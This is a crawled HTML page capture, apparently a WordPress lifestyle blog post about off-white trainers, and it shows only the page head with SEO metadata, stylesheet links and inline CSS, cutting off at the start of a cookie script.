

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/off-white-trainers/
body_size: 41808
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Off White Trainers: A Stylish Way to Stay Comfortable</title>
<meta name="description" content="Off white trainers are a popular type of footwear that has gained immense popularity in recent years and also suitable for both casual and formal occasions."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/off-white-trainers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Off White Trainers: A Stylish Way to Stay Comfortable" />
<meta property="og:description" content="Off white trainers are a popular type of footwear that has gained immense popularity in recent years and also suitable for both casual and formal occasions." />
<meta property="og:url" content="https://neonpolice.com/off-white-trainers/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:tag" content="Off White Trainers" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2024-03-28T10:23:49+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="Off White Trainers" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-02-27T11:12:55+05:30" />
<meta property="article:modified_time" content="2024-03-28T10:23:49+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Off White Trainers: A Stylish Way to Stay Comfortable" />
<meta name="twitter:description" content="Off white trainers are a popular type of footwear that has gained immense popularity in recent years and also suitable for both casual and formal occasions." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers.webp","url":"https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers.webp","width":"800","height":"533","caption":"Off White Trainers","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/off-white-trainers/#webpage","url":"https://neonpolice.com/off-white-trainers/","name":"Off White Trainers: A Stylish Way to Stay Comfortable","datePublished":"2023-02-27T11:12:55+05:30","dateModified":"2024-03-28T10:23:49+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"Off White Trainers: A Stylish Way to Stay Comfortable","keywords":"off white trainers","datePublished":"2023-02-27T11:12:55+05:30","dateModified":"2024-03-28T10:23:49+05:30","articleSection":"Lifestyle, New Look","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Off white trainers are a popular type of footwear that has gained immense popularity in recent years and also suitable for both casual and formal occasions.","name":"Off White Trainers: A Stylish Way to Stay Comfortable","@id":"https://neonpolice.com/off-white-trainers/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/off-white-trainers/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/off-white-trainers/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Foff-white-trainers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Foff-white-trainers%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-stories-list-styles-css' href='https://neonpolice.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css?ver=1.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="36b7a45a6f6aa4fc6fa7a757-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
